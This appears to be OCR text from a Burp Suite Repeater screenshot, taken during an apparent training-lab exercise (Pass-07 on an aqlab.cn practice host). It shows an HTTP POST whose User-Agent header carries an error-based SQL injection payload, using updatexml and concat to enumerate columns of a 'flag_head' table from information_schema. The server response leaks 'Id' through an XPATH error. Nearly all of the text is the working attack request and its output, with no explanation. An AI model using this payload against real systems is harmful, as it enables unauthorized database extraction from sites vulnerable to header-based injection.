 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼
Target: http://inject2.lab.aqlab.cn
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2.lab.aqlab.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='flag_head' limit 0,1)),1),'2') -- s
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Response
Raw Headers Hex HTML Render
<li>
<form action="index.php" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="username" value="">
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
XPATH syntax error: '~Id'<li><h3>成功登录</h3></li><font size="5"
color="#99FF00">Your Login name:admin<br>Your Password:123456</font>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></cen
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>